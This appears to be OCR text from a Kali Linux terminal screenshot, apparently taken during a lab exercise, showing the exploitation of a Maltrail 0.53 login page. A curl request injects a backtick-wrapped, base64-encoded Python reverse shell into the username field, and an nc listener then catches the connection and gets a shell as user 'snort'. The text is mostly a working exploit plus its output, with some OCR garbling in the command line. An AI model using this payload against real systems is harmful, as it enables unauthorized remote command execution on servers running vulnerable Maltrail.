 root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
c
url http://192.168.58.32:8338/login --data 'username=;`echo+"cHl0aG9uMyAtYyAn
aW1wb3J0IHNvY2tldCxzdWJwcm9jZXNzLG9zO3M9c29ja2V0LnNvY2tldChzb2NrZXQuQUZfSU5FV
Cxzb2NrZXQuU09DS19TVFJFQU0pO3MuY29ubmVjdCgoIjE5Mi4xNjguNDkuNTgiLDgwKSk7b3MuZH
VwMihzLmZpbGVubygpLDApOyBvcy5kdXAyKHMuZmlsZW5vKCksMSk7b3MuZHVwMihzLmZpbGVubyg
pLDIpO2ltcG9ydCBwdHk7IHB0eS5zcGF3bigiYmFzaCIpJw"+|+base64+-d+|+bash`'ash`'
File Actions Edit View Help
└─$ sudo su
[sudo] password for kali:
┌──(root㉿kali)-[/home/kali]
└─# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.49.58 netmask 255.255.255.0 broadcast 192.168.49.255
inet6 fe80::d9f5:dc32:abfc:45c4 prefixlen 64 scopeid 0×20<link>
ether 00:50:56:86:8e:df txqueuelen 1000 (Ethernet)
RX packets 2427 bytes 224066 (218.8 KiB)
RX errors 0 dropped 19 overruns 0 frame 0
TX packets 2576 bytes 14948153 (14.2 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 4 bytes 240 (240.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 4 bytes 240 (240.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(root㉿kali)-[/home/kali]
└─# nc -lnvp 80
listening on [any] 80 ...
connect to [192.168.49.58] from (UNKNOWN) [192.168.58.32] 47232
snort@ochima:/opt/maltrail-0.53$ whoami
whoami
snort
snort@ochima:/opt/maltrail-0.53$